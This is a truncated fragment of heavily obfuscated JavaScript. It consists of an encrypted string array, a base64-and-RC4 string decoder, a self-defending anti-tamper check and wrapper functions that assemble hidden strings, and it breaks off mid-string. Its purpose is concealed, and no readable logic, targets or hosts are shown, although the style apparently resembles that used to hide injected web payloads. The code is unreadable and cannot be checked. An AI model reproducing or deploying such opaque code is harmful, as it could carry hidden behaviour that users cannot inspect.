OWPucW7u','W6WpW47dKSow','WRNcKWTUva','WOhcU1NdGc8','W6ZcJwCCiG','ehSIdu0','W6TDrJtcMa','W7K5WQuQWRG','WRddR3Hzra','W6hcSsFcKG','nCoVxSoLAW','W55xWQyaW7C','W5RcSCovp1i','W6BcIgK1ka','W5fVWPRdHf0','W5/cJImuCG','W7dcJCofDCkpWPezW7PdW6G','WPxdVeJcGHm','WPqJa8osWOG','gSoEzmkPca','yrXzh8k8','hKmXchy','pJnWo0i','WOlcH8kMWQP9','WP7dIeXHta','W6ldK8kaBLC','h8oSsSo3va','WQ7dHxFcSa','W6aLaa3cTq','W5RcT8odeNi','eCkyAHxcLW','W4vnWQDbqq','W4/cGCoYh1q','x8kFW7JcJSow','omkrxI3cPa','aCoavmoNBG','W4vTWOvCra','W5qzW5/dR8oj','W7S3WQCBWO4','W6K7WReoWPG','W4HpWQDXuq','lbXej0S','nJGrpYC','eeyGh04','D1iglNK','oSoOithdQW','g8oCWP/dKgvBxxa','cLRcLmoLdW','WQlcOYVcJCoq','Asu9Bta','fwJcJmoLgW','WPr0W5pdLuy','W75ZWOTIuq','dSkEDHVcKW','WRFcIxhdQcq','aSoWcgNcNa','WRRdONrlxq','W74qWRtcUSoI','FGzCW47dGa','W5dcVrRcICoD','W5zckWFcJW','W7ZcNSoHnea','WOZcIeVdQsG','WP/cVG8GWQS','aIOsySo0','W6T+quu','c8kTWRTHW7i','WQqwamoCWRm','WOxcLttcN8oM','WORdTmkscmkT','WO3cVqq6WQm','W7fRWPrzsa','WO3cI2vLWQ8','W4LYW5JdT34','W790WPyDwG','W4WAWPy9WP8','W7vKechcVa','rSkiW4ddOKW','WPRdGgryxq','s8kpbe0u','W4PJW4BdU2q','W4ldSCoijmoj','tmkgfZut','ca3cRCozW5y','WPBdHeXhFa','WQlcSYpcRSoJ','yXKPrCk5','W6ScdsxcRq','WR86d8oVW6xdJNNdISkZWO8/bq','W5DwWOr6sW','WRFdO0RcJsK','DrJcOSkEhW','kSo+tmoeFa','jqXKley','zHOUqSkt','W4ldPLdcGLi','WRhcN3XNW4W','C8oxW4GHW4W','W6OxW4BdLmoc','W7O6WOz5W7W','a8kmW5xdPmow','B8k0WRZdI3e','W53cOJFcHSk8','WQtcQvXFWOy','W4dcTK4/hW','WRVdSCoug8kq','W7tcPctcG8oD','FSkKihyE','W6HPWPfJqW','W48PWPtcM8oW','WOFcPJKIWPK','W6FcHCoGifW','u8oIW6ZdIg4','W6SlWOHqvW','W77dN3dcOwO','WQlcKtKeWP4','smkAW7FdNmoJ','DZWMxmkM','WO7cTctcISox','WR0lwJOm','rIX5WO7dHW','W4tdU0tcL0y','W4lcGSo7aMy','vK8Apq','WPBcRb45WRO','W4PznqFcNW','W6KoW5NdKmoj','WO7dKtlcM2a','W6TdW7xdHK8','kConWPrVqW','W447WQCEWQ8','B8onW6ddGhS','W67cOdtcRmkH','WQNdGCkQf8kq','W4byACkgWP4','aCoVeLpcLW','rcaBs8kR','dmobWRPvWRG','FZhcImosW7m','WQiIfCo/WRG','WQiBzWmW','W5/cMSozeNy','W5VcHr/cPmkD','jCoQh3RcNq','W5lcR0qXaa','lmkXxctcQq','W6ukWRtcI8on','fZbSmg8','W6ZcRHBdNCkD','WOW1rIKu','W5SxWO87WP8','dbXnAmkZm8kRiWFcM1RcKG','jdSer8oK','W5HzA2Kd','W4DvWRzFEW','oZfBm2C','W7hcII7cSCkd','WPKVwW8q','C8ksjvmm','gSkPAWJcGG','WPhcMvzBWQm','v8kXW6fyoW','CYqqgv5cW77cJG','WPhcRLzGWOC','eummcNy','FwyqgSov','WQhdGezCxa','WQJdU8kWhSo7','hgpcN8oNca','WQxcVGi1WQ4','W4eImdK','WQBcUtytWQ0','zvWzi2u','WQmwts0Q','sMOfgN4','WO3cGNddTYe','W5HgxSkYWPS','pmoXhKlcIW','WPhcMIzIwa','W63cNCoWn1C','cCoiWPz+W4a','W5u2kW7cLa','cmopvmoqAG','u8k2WRvgua4OW6C','WPNcHL1tWPG','W5NcMXdcO8oJ','W41gWQLEla','WQJcKbhdPry','WPqGiCoNWOi','WONcIHrZsq','ASkBW5pdTfK','ECkvkvuA','k8ooWPnyWP0','iaL3a00','uSk9hKKB','eCoIWRz4WRG','WO13WR/cVCo8k2pcNJTL','WQmXlbyW','gmokkLNcKG','tG0Qwmk8','W6bdW7RdL0i','W5SRWQevW44','BJ0Jumkh','W4OCWOmkWRa','vmkDW4RdPLO','W6ubW4tdSCos','W40vWRBcHCoz','WOVcSdhcNw0','jhWhkv4','W55ADMSi','WRJcSNbDWRO','W53dV8kprgi','W6CJbWRcRq','W5JcLCkylem','v0eSkmoh','ydtcMSooW70','WP/cLZFcHZe','WPRcTmkeWO1i','W4OXWQezW5e','WQtdPMlcVmorW6XDo8oD','WPn+WPZdGdS','WR3cHdSkWP4','WQhcVGZcT8oK','W7NcI0NdTmo+','rmoHW4xdOe4','CxS1cCob','W5vWFvOs','DSoXs8ouvW','WR/dRKzEqG','DZFcLCosW7C','ic0g','D8klW5ldLSo6','b8kIsrVcTa','WPBcPHSWWOm','zmkrW5xdN8oc','WOtdM8kthSkQ','WRhdOMXcqG','WQ7cKGVcO8oi','dLiPcLK','iCoiWPDrvW','WPlcV0/dIYW','WQdcMKVdUZC','Amk1bxqK','jrDsmfu','W4NcSLKVeG','CmkCW43dJeC','W4pdRSk8rgq','vs0IWRldLa','WRVdRu1DBG','lf0Fc10','vKuDo0m','WP8FWRJdV8kG','W6tcPXBcR8o6','zIDLWRtdRa','l8olWOb2W6O','WP7dVeZcMda','WQddQCkTlmk3','Eg0Vgmoe','tCkbfvuE','BW5UWRRdKq','dCkqWPzaW4a','W49xWRjAwG','x8kDc2Ow','WO7dLSkuhCo7','W6hcOCkyfhO','ESknW53dRmok','iYG6F8oF','WRf4zN8+','ACkLWRldLwe','e8ovqmobCq','W6BdSmkpAwe','WQxdRSksFmoS','h8onWR9CWPe','W6pdTKtcGvC','WPehimoCWRG','W5VcOmoJbwa','W5VcTbT7WPm','tmk9vXBcJG','W4zdDmkDWOu','rmokW6ddVMC','tSkqlvKj','W4u1WOyaW6W','WP7dTunfDG','WOZdU8knbCkt','W6CrW4tdL8oi','pSkPWRTkW4G','WQJcUw9aWQe','W5OUW63dQSoK','c2xcT8ocna','A8kvWP5LW5SsW48','WQRcIgddSY4','WQ0PcGzLuCotbSkDWR8F','W48aWO/cUSor','WO3cHW3cN8oX','W6KkWQBdLCoO','W7TOrx4Z','WRhcVLT2WRu','t8kUW7O/','W44oW53cQSoC','WPG8a8oAW5y','WOyLuc0P','W65ps8k7WRq','nmoiWRTEWPW','E1OHu8ke','BeCedfO','ydpcLmoVW6W','W7BcHdVdNCoP','W40DWPm2','WO/cMfbtWPy','W5vhlGFcOW','WOpcL19EWPa','W5FcJHdcOSk/','WOHSWPjItG','WPVcNJ8OWOG','a8kcWOvcW5q','mCotwupcKa','u8kDgLqf','W6FdV1pcQYS','CXVcTSk5W4S','yJDZq8kG','p2WRydm','W57dM3NcGh0','W5y2jdZcIq','jsCgqCo6','cmoVWRXgEW','W5NdSSk1E3e','W7BdQeBcK0G','WQFcMInnWOe','WOZdUSkZfCop','W7LtW4FcSgK','WPBcTmkvWPb7','z8oBW7NdQg0','WQtdPeVdQsG','W5RdR1/cLL0','WRFdKCkta8o5','W63cPdhcTmkW','WRJdL293tq','eMpcSmo3mG','gmosi1dcJa','W6ZcOJ3cRSkT','WOGZqdeX','W7RcL8oLiei','WRdcLqxcH2O','mCowWPztwW','xvGskCoY','WOTSWRvADG','W6bNWOjRrq','nr55fxq','WQxcSHpcNSoR','W6ddGmk1wg4','W7BcJZtcJmkg','qSoWW6RdQKy','W4ZcUM8seW','W5BcHGdcPmo9','nCoPWOvqxa','o8kkEW7cGG','WRpdPNHcqG','hCokWRvyWRK','lSkWW6BdKZe','WRtdMd8hoq','WQldLM3cJv8','WOZdOgpcOda','WP7cSmkWWQKN','bCoUpupcLa','WRJcTWT9Aa','W58XjcdcGa','W5JcPX3dImoK','WPRcLdtcKmo0','WQpdRCkZq0i','WPFdUNTCwq','WONdRSkUfSkd','DtlcM8oyW7u','WQ/dV8kJomor','WQFcS8kdWOXn','W67cLCoLoLe','W7dcJwOYnq','EGaqzmocthi','yCoBpSoqfq','BuuTdCop','s8kpW63dJMu','pmoQpgtcGq','W5CAWONcMCoF','x8k8W6/dMCoU','W7hcSgadka','W6LiW6ddMKC','WR3dTfmryq','WP7dQwzQwq','W6FdR8k/zwi','W5NcLIRcKSkK','W7miW4xdImoa','W740WOujWRy','WP/cVG8kWPS','naGFc2i','FSktW4FdUSof','W6BdUfhcIf0','WQddLCkwmSoZ','W4NdTftcJg8','WQ7dJSkTmmkp','W7NdIfefo2LuASkLE2y','fmkNWQz6W5O','WOZdOvtcVd4','qXeMDSk+','AY/cKSo8W7i','W6PUWOT/uG','W49xseyy','ACkWW6BdGW','oSoKWPHBWQW','WRVdRhX2wq','A8k9W7xdLmof','W7ZcTJVcV8k5','W700WQ/cNCo/','W5jlANat','qXBcTW','g8kVWRfiW4K','bCofWQyQFa','WRBdJw/cTGO','dSoiWR1zWRe','WR/cIIBdT0GYc8kLWQre','WOhdM8kEcCkr','Cc/cM8opW5q','mCkZWRD6W5y','yLWgixe','WQJcKgZdPtq','W745W73dGCox','W5D5vwuI','W4FcGwa3cq','cmoGWRD0WQK','W7Dbqmk3WRC','D8kOW7hdSSoF','WPldMN4','W49bWOjBra','W57cI8khWRDv','smk6WRRdHeC','WQxcSd0RWRS','q8kmhvyN','WOZdO0RcLdm','WONcTdJcQ2S','WPpdQ8kQfSo5','WQhcICkCWPvs','BGzaWQtdHG','W5yRWOKFW6O','pSkIWRTNW4W','WPW9hSoKWRK','emk0WRnLW7m','WRxdO0D+qG','W6BdO8k2Dw8','isn1kKy','thqZdhO','ECojW7ZdLuW','u8kxW5ddRfa','hmohWPzYWOK','ymkQWQZdG20','d8opWQjhuW','W4VcUu4+dq','WQdcR8kBWQ1B','mSotWOHvWPG','W6tdHSkotfe','WPFcJXpcQMS','CmoYW6BcIM0','r8kpW4/dUmoy','W7W7WRGeWOy','F1SfpwO','W5FcPeZdSWK','W67cKmoU','bbrfc1q','W5ddJ0NdPWVdL8owW5j3WRqbW4u','WPdcMGtcQHC','W4zpymkBWOK','rd4Dr8ko','WOqWtHSb','l8oncMNcRq','WO7dRmkLlCkd','W6WGW6FdJmod','CIHMomk2','WR/dVgzuya','BmkJW6RdSmoi','W7ZcQspcRCkI','WOGztsyE','WORcR0/dHrC','WRpcHNpdIs8','lmkJvJVcSa','WQldNJr4ra','WPldU8kti8kv','mWOjrCoM','tdC6DmkU','u8kjsrxcLWdcSG','W41ajW3cHW','WQBcKsldVCkl','WO/cPexdHXS','WPeJdmoNWPW','n8oQACkPCa','WQyEqXeL','DmkZixWP','idzPi04','dCkFFt3cKW','W7lcM2WJfq','WP/dVderzW','W4/dUCkNFxy','W5pcKalcH8kL','W488oqxcSa','lYHZmfK','W6PGjYJcHq','aCkjFr3cKW','WRVcVJFcICoE','xCkCbvi3','kSk5vtlcSG','W5ZdP8kMrw4','WRBdUKVcNc0','eCoEqCodyG','aNeUefy','W5W7WOpcQmoo','jaftcmoN','dNdcMSo8cW','zmo1aeZcH8ozW74','ymk0WRVdNgG','W4SqWQaGWQq','W4HNW5NdSxW','WQ4EiCkFWOm','WRNdLftdVHm','W5q+aYhcIG','W6pdMNVcHhe','W4vSWO1kva','u8kgW4JdPL0','iCoWWP5QWRW','WRZcPZxcHgG','W49oWRD2uq','W7eSWRxcUSoe','cCkIAZhcHG','WQZdLgr4Eq','BxWVaCoe','aYDZl2S','rSoNEcKb','W7bfW7VdLuS','yXVcK8oeW6W','AGzdWQNdMG','t8ohW4ldHKq','WPnxwrXK','W5JdR8kVAMe','lCk2y8o9Ba','BCkvW4FdKLK','W7ZcU8oYiem','WRDOoH7cIW','W63cGNe6nq','BSkrW4BdSmob','nSkrvt/cTq','oJrLmMy','W4ukWQaFWO4','W4aAWQahW5a','kmkaWOvpW7G','W74HWPhcG8oz','W5NdPSkNyM8','WQxdGhJcJHO','WPNcTJLZrq','WPG1raCt','W5nlWQjwza','W4vjy2ef','fYjKl2G','AmkyW4tcIMG','WQBcI19tsa','WPtdO8kudmks','aryzEmkW','ySoSW4NdHwK','W7BcHJ/cQSo0','WP7dUqtcQCoV','W7vJWQ16ua','WPhcJbFcI3W','W4RcRfKbha','iweiogK','oSoHdKVcSq','kIOjvmon','C8krjv0F','nmk2xsVcOG','WQRcQgzAWRe','kmoms8otAW','W5vqWQraDG','WR/dNqHhBq','mSoHWO1sWRK','W71pW7ldN0u','rrNcJmobW6S','WQ/cV2btWQu','g8odkeNcHG','c8kMWQvPW54','WRpdJCkOnmkX','WOVcPtpcGW','vSkejveB','W6FcQcNcRSkZ','bCoSgMNcTW','WR/cG8kLWQ5x','W7qsWQVcGmo4','W5FdVmk1Fw8','WPnFxZ8','nCoEWRSnW4a','W7RcUbhcP8kc','jmk3qsxcPq','WOlcMXScWQe','eLlcSCoBEG','zMSmvNG','W5vSW4ddU2q','W5ftjXpcIG','WQ3dMmkFcSoS','zmkbW5ddP8oL','W6JdLxxcLKW','W79PymkoWPm','pmojWRHTwa','DYJcL8kSW6y','D0DwfI8','kGXYoeu','qxGAcwK','l8k0ws/cSa','A8k/W4ldTgS','WQ0ZfSoPWQe','tXBcP8oYW4C','WR3cUdrWFW','W4znF8kcW441WOjBxmoPgG','nhxcS8oYEG','W4BcMblcSmo1','W6qJWRxcHSoi','WONcRKtdOXC','CSk4W4hdSva','nSkFjLaZ','DSoGW5VdOx4','WQ3cNdyrWQK','W6K2ct3cQG','W4CoWOamWPa','W5hcIH7cJmkD','W7tcLIBcGSkb','faT0WR/dJ8k0W58','WOJcTHm7WQ0','WRldG0XArG','WPdcHGZcUW','rSk0W5NdQge','e1ZcV8o8kW','nCkSttlcJa','W5LECCk0WPW','W7f0hc3cIW','WPZdS1PYFG','WQZdI8kAFmoS','cqzwWO7dTa','W4xdVSkRFxm','WQRdVSkRcSo7'];function _0x2304462d(a,b){a=a-0x18e;var c=_0x2304462c[a];if(_0x2304462d['eBBbjr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2304462d['joxoEw']=h,_0x2304462d['SxoOLs']={},_0x2304462d['eBBbjr']=!![];}var e=_0x2304462c[0x0],f=a+e,g=_0x2304462d['SxoOLs'][f];if(g===undefined){if(_0x2304462d['RKtIfy']===undefined){var i=function(j){this['XYuejs']=j,this['mKrtmp']=[0x1,0x0,0x0],this['LPlgUx']=function(){return'newState';},this['BZAamZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ejHdZj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LVJKbN']=function(){var j=new RegExp(this['BZAamZ']+this['ejHdZj']),k=j['test'](this['LPlgUx']['toString']())?--this['mKrtmp'][0x1]:--this['mKrtmp'][0x0];return this['emfraj'](k);},i['prototype']['emfraj']=function(j){if(!Boolean(~j))return j;return this['ioqals'](this['XYuejs']);},i['prototype']['ioqals']=function(j){for(var k=0x0,l=this['mKrtmp']['length'];k<l;k++){this['mKrtmp']['push'](Math['round'](Math['random']())),l=this['mKrtmp']['length'];}return j(this['mKrtmp'][0x0]);},new i(_0x2304462d)['LVJKbN'](),_0x2304462d['RKtIfy']=!![];}c=_0x2304462d['joxoEw'](c,b),_0x2304462d['SxoOLs'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2304462d;while(!![]){try{var c=parseInt(X(0x212,'nnRx'))*parseInt(X(0x3f0,'2[Kt'))+-parseInt(X(0x382,'Qyk8'))*parseInt(X(0x1b5,'6jZt'))+-parseInt(X(0x45a,'VpE]'))*-parseInt(X(0x27f,'2[Kt'))+-parseInt(X(0x2d6,'@7TS'))*parseInt(X(0x484,'2!Ki'))+parseInt(X(0x43c,')6q('))*-parseInt(X(0x1cc,'rOCN'))+parseInt(X(0x193,'Qyk8'))*-parseInt(X(0x3e6,'XYyG'))+parseInt(X(0x363,'0FbY'))*parseInt(X(0x3d1,'&q[G'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2304462c,0x80ac5),!function(){var Y=_0x2304462d,d={};d[Y(0x39c,'gM[2')]=function(H,I){return H<I;},d[Y(0x385,'RBcs')]=function(H,I){return H!==I;},d[Y(0x3cf,'e#qW')]=function(H,I){return H===I;},d[Y(0x343,'gYgi')]=function(H,I){return H+I;},d[Y(0x46c,'&q[G')]=function(H,I){return H*I;},d[Y(0x2a5,'O!bA')]=function(H,I){return H-I;},d[Y(0x267,'D&FV')]=function(H,I){return H+I;},d[Y(0x46f,'zkis')]=function(H,I){return H<I;},d[Y(0x3ab,'rcd8')]=function(H,I){return H===I;},d[Y(0x1ba,'RBcs')]=function(H,I){return H+I;},d[Y(0x253,'rcd8')]=function(H,I){return H-I;},d[Y(0x301,'Z8&D')]=function(H,I){return H===I;},d[Y(0x37e,'QtyH')]=function(H,I){return H===I;},d[Y(0x378,'20Rc')]=function(H,I){return H===I;},d[Y(0x191,'cs#M')]=function(H,I,J,K,L,O,R,T,U,V,W){return H(I,J,K,L,O,R,T,U,V,W);},d[Y(0x1dc,')6q(')]=function(H,I){return H||I;},d[Y(0x2fa,'sgL#')]=function(H,I){return H(I);},d[Y(0x3e2,'DLE&')]=function(H){return H();},d[Y(0x2dc,'XYyG')]=function(H,I,J,K,L,O,R,T){return H(I,J,K,L,O,R,T);},d[Y(0x3a5,'[cWn')]=function(H,I){return H!==I;},d[Y(0x239,'NWSX')]=function(H,I){return H!==I;},d[Y(0x481,'@4if')]=function(H,I){return H!==I;},d[Y(0x38c,')6q(')]=function(H,I){return H!==I;},d[Y(0x3cc,'R$*u')]=function(H,I){return H!==I;},d[Y(0x298,'6jZt')]=function(H,I){return H!==I;},d[Y(0x204,'D&FV')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x396,'D&FV')]=function(H){return H();},d[Y(0x492,'$XM5')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x39b,'rcd8')]=function(H,I){return H<I;},d[Y(0x423,'Kov6')]=function(H,I){return H(I);},d[Y(0x3a4,'gYgi')]=function(H,I,J,K,L){return H(I,J,K,L);},d[Y(0x29a,'JNJR')]=function(H,I){return H||I;},d[Y(0x458,'j@Fr')]=Y(0x40c,'NWSX')+Y(0x318,'ReQt')+Y(0x4b4,'WmC^')+Y(0x482,'WmC^')+Y(0x2e8,'rOCN')+Y(0x230,'WmC^')+Y(0x23d,'e#qW')+Y(0x2b8,'F@jC')+Y(0x44f,'QtyH')+Y(0x379,'DLE&')+Y(0x21d,'XYyG')+Y(0x34d,'[cWn')+Y(0x35c,'kR0%')+Y(0x245,'XYyG')+Y(0x34b,'2!Ki')+Y(0x21b,'6jZt')+Y(0x323,'rOCN')+Y(0x1a5,'F@jC')+Y(0x2a0,'uZM*')+Y(0x28f,'rcd8')+Y(0x25b,'uZM*')+Y(0x220,'WmC^')+Y(0x3d6,'zkis')+Y(0x480,'20Rc')+Y(0x48f,'RBcs')+Y(0x49c,'njNH')+Y(0x277,'Kov6')+Y(0x2aa,'nnRx')+Y(0x495,'NWSX')+Y(0x223,'rOCN')+Y(0x30e,'L*9H')+Y(0x1f7,'kR0%')+Y(0x3e7,'[cWn')+Y(0x473,'sgL#')+Y(0x288,'20Rc')+Y(0x41b,'VpE]')+Y(0x19e,'XYyG')+Y(0x42b,'2[Kt')+Y(0x390,'O!bA')+Y(0x261,'uL7!')+Y(0x333,'[cWn')+Y(0x35f,'TCfH')+Y(0x39a,'F@jC')+Y(0x37c,'6jZt')+Y(0x4ac,'nBPe')+Y(0x476,'sgL#')+Y(0x2fe,'sgL#')+Y(0x22f,'[cWn')+Y(0x3c7,'gYgi')+Y(0x466,'0FbY')+Y(0x26a,'QtyH')+Y(0x34e,'Qyk8')+Y(0x47e,'kR0%')+Y(0x414,'j@Fr')+Y(0x4bb,'Ea7l')+Y(0x3dc,'fiKT')+Y(0x215,'][pV')+Y(0x2ee,'Qyk8')+Y(0x360,'RBcs')+Y(0x454,'sgL#')+Y(0x3a8,'@7TS')+Y(0x3d2,'O!bA')+Y(0x250,'$g]B')+Y(0x42e,'2[Kt')+Y(0x30b,'QtyH')+Y(0x37a,'fiKT')+Y(0x2e1,'Z8&D')+Y(0x4c4,'&q[G')+Y(0x306,'[cWn')+Y(0x287,'F@jC')+Y(0x1c6,'D&FV')+Y(0x2db,'QtyH')+Y(0x417,'RBcs')+Y(0x380,'j@Fr')+Y(0x4ae,'Kov6')+Y(0x22a,'gYgi')+Y(0x1c0,'O!bA')+Y(0x428,'&J&4')+Y(0x22c,'Ea7l')+Y(0x1fc,'&J&4')+Y(0x2a6,')6q(')+Y(0x490,'fiKT')+Y(0x372,'&q[G')+Y(0x1f9,'D&FV')+Y(0x237,'gM[2')+Y(0x3a7,'TCfH')+Y(0x3b1,'&q[G')+Y(0x1da,'gYgi')+Y(0x3f7,'[cWn')+Y(0x3d7,'gYgi')+Y(0x1b6,'XYyG')+Y(0x345,'j@Fr')+Y(0x36e,'0FbY')+Y(0x3ad,'TCfH')+Y(0x19c,'gYgi')+Y(0x446,'QtyH')+Y(0x412,'[cWn')+Y(0x422,'zkis')+Y(0x47d,'NWSX')+Y(0x330,'2[Kt')+Y(0x40b,'R$*u')+Y(0x1ab,'sgL#')+Y(0x2e6,'L*9H')+Y(0x2f4,'Kov6')+Y(0x259,'gM[2')+Y(0x3de,'kR0%')+Y(0x41a,'L*9H')+Y(0x1ac,'O!bA')+Y(0x36b,'L*9H')+Y(0x2ba,'O!bA')+Y(0x324,'@4if')+Y(0x2d8,'@4if')+Y(0x320,')6q(')+Y(0x194,'cs#M')+Y(0x20e,'nnRx')+Y(0x3bb,'F@jC')+Y(0x3bf,'[cWn')+Y(0x467,'rOCN')+Y(0x424,'sgL#')+Y(0x24d,'@4if')+Y(0x3c0,'D&FV')+Y(0x2d2,'2[Kt')+Y(0x41e,'nBPe')+Y(0x1be,'6jZt')+Y(0x257,'$g]B')+Y(0x31f,'Z8&D')+Y(0x365,'20Rc')+Y(0x368,'DLE&')+Y(0x25f,'rOCN')+Y(0x228,'$XM5')+Y(0x2f0,'&q[G')+Y(0x48a,'WmC^')+Y(0x21c,'zkis')+Y(0x394,'0FbY')+Y(0x20c,'NWSX')+Y(0x377,'O)3q')+Y(0x43a,'nBPe')+Y(0x300,'@7TS')+Y(0x2ff,'][pV')+Y(0x399,'Ea7l')+Y(0x202,'gM[2')+Y(0x222,'[cWn')+Y(0x3c4,'@7TS')+Y(0x24a,'sgL#')+Y(0x402,'cs#M')+Y(0x272,'Z8&D')+Y(0x344,'DLE&')+Y(0x47f,'[cWn')+Y(0x33d,'][pV')+Y(0x23f,'NWSX')+Y(0x23a,'nBPe')+Y(0x459,'Ea7l')+Y(0x2b5,'rcd8')+Y(0x2d5,'WmC^')+Y(0x45c,'@4if')+Y(0x24f,'$XM5')+Y(0x2f6,'zkis')+Y(0x4c0,'rOCN')+Y(0x2b9,'uL7!')+Y(0x433,'Kov6')+Y(0x211,'DLE&')+Y(0x1ee,'0FbY')+Y(0x22e,'gM[2')+Y(0x326,'O!bA')+Y(0x205,'cs#M')+Y(0x1f1,')6q(')+Y(0x217,'6jZt')+Y(0x231,'Qyk8')+Y(0x33b,'Ea7l')+Y(0x361,'$XM5')+Y(0x268,'JNJR')+Y(0x3ac,'R$*u')+Y(0x314,'RBcs')+Y(0x3bd,'&J&4')+Y(0x1d4,'QtyH')+Y(0x316,'][pV')+Y(0x34a,'gM[2')+Y(0x33c,'uZM*')+Y(0x3f5,'rOCN')+Y(0x362,'rOCN')+Y(0x49d,'sgL#')+Y(0x340,'nnRx')+Y(0x3f1,'L*9H')+Y(0x4a2,'@4if')+Y(0x429,'RBcs')+Y(0x1a2,'Ea7l')+Y(0x235,'rcd8')+Y(0x1bf,'][pV')+Y(0x4ab,'O!bA')+Y(0x36d,')6q(')+Y(0x43e,'zkis')+Y(0x197,'Z8&D')+Y(0x229,'sgL#')+Y(0x3fb,'VpE]')+Y(0x357,'DLE&')+Y(0x206,'@7TS')+Y(0x1e4,'O)3q')+Y(0x1ef,'nnRx')+Y(0x43f,'QtyH')+Y(0x34c,'rcd8')+(Y(0x3ff,'uL7!')+Y(0x289,'fiKT')+Y(0x2bb,'njNH')+Y(0x2b3,'F@jC')+Y(0x3c1,'][pV')+Y(0x432,'TCfH')+Y(0x278,'gYgi')+Y(0x21e,'2!Ki')+Y(0x3eb,'nBPe')+Y(0x3ea,'gYgi')+Y(0x26d,'Ea7l')+Y(0x321,'WmC^')+Y(0x1ea,'O)3q')+Y(0x449,'D&FV')+Y(0x3b6,'F@jC')+Y(0x31e,'$g]B')+Y(0x1b2,'O)3q')+Y(0x1e8,'0FbY')+Y(0x450,'sgL#')+Y(0x1c9,'ReQt')+Y(0x1cf,'@4if')+Y(0x3b8,'nnRx')+Y(0x241,'Z8&D')+Y(0x4a6,'D&FV')+Y(0x26c,'$g]B')+Y(0x457,'Qyk8')+Y(0x279,'O)3q')+Y(0x200,')6q(')+Y(0x3fc,'@4if')+Y(0x254,'@7TS')+Y(0x44c,'D&FV')+Y(0x1e1,'e#qW')+Y(0x39e,'zkis')+Y(0x375,'QtyH')+Y(0x418,'zkis')+Y(0x1c7,'R$*u')+Y(0x48c,'cs#M')+Y(0x265,'NWSX')+Y(0x44d,'fiKT')+Y(0x437,'RBcs')+Y(0x3e1,'&J&4')+Y(0x2c9,'6jZt')+Y(0x34f,'O)3q')+Y(0x1a0,'e#qW')+Y(0x371,'6jZt')+Y(0x40d,'[cWn')+Y(0x1b7,'Ea7l')+Y(0x36a,'2!Ki')+Y(0x3a1,'Ea7l')+Y(0x284,'sgL#')+Y(0x32c,'@7TS')+Y(0x3ca,'QtyH')+Y(0x216,'@4if')+Y(0x264,'[cWn')+Y(0x2c5,'WmC^')+Y(0x470,'@4if')+Y(0x3e3,'rcd8')+Y(0x246,'D&FV')+Y(0x2e5,'O)3q')+Y(0x32b,'kR0%')+Y(0x19d,'j@Fr')+Y(0x3cb,'Ea7l')+Y(0x291,'F@jC')+Y(0x2af,'O)3q')+Y(0x452,'Kov6')+Y(0x453,'Kov6')+Y(0x2d1,'@7TS')+Y(0x1fd,'VpE]')+Y(0x334,'cs#M')+Y(0x1d3,'&J&4')+Y(0x1d6,'[cWn')+Y(0x1f3,'kR0%')+Y(0x409,'@4if')+Y(0x3aa,'][pV')+Y(0x33a,'$XM5')+Y(0x2de,'O)3q')+Y(0x3ef,'TCfH')+Y(0x3ec,'sgL#')+Y(0x4a5,'gM[2')+Y(0x3a2,'WmC^')+Y(0x358,'rOCN')+Y(0x1ca,'uZM*')+Y(0x349,'fiKT')+Y(0x2ed,'QtyH')+Y(0x4c5,'&J&4')+Y(0x18f,'kR0%')+Y(0x1e5,'JNJR')+Y(0x2c6,'XYyG')+Y(0x3e9,'ReQt')+Y(0x2c8,')6q(')+Y(0x4b0,'$XM5')+Y(0x4bd,'@7TS')+Y(0x336,'nnRx')+Y(0x335,'Ea7l')+Y(0x2bc,'fiKT')+Y(0x38e,'e#qW')+Y(0x1fa,'fiKT')+Y(0x3d4,'Qyk8')+Y(0x45b,'DLE&')+Y(0x1f2,'R$*u')+Y(0x2b4,'VpE]')+Y(0x24b,'sgL#')+Y(0x469,'D&FV')+Y(0x342,'@7TS')+Y(0x3d0,')6q(')+Y(0x38f,'kR0%')+Y(0x2be,'j@Fr')+Y(0x40a,'ReQt')+Y(0x3fd,'j@Fr')+Y(0x297,'e#qW')+Y(0x281,'ReQt')+Y(0x2fb,'$g]B')+Y(0x410,'sgL#')+Y(0x28e,'nnRx')+Y(0x1a6,'TCfH')+Y(0x195,'Qyk8')+Y(0x2e9,'kR0%')+Y(0x1dd,'20Rc')+Y(0x2c0,'D&FV')),d[Y(0x3f8,'cs#M')]=Y(0x25e,'TCfH')+Y(0x2ae,'uL7!')+Y(0x311,'@7TS')+Y(0x46a,'e#qW')+Y(0x353,'zkis')+Y(0x2cd,'$XM5')+Y(0x31c,'&J&4')+Y(0x4b6,'[cWn')+Y(0x3d9,'njNH')+Y(0x2d0,'e#qW')+Y(0x199,'DLE&')+Y(0x252,'rOCN')+Y(0x226,'L*9H')+Y(0x1bd,'$g]B')+Y(0x2ac,'nnRx')+Y(0x1e0,'rcd8')+Y(0x4be,'][pV')+Y(0x244,'$XM5')+Y(0x1fe,'QtyH')+Y(0x339,'kR0%')+Y(0x49b,'D&FV')+Y(0x1b3,'kR0%')+Y(0x262,'20Rc')+Y(0x18e,'XYyG')+Y(0x263,')6q(')+Y(0x491,'Vp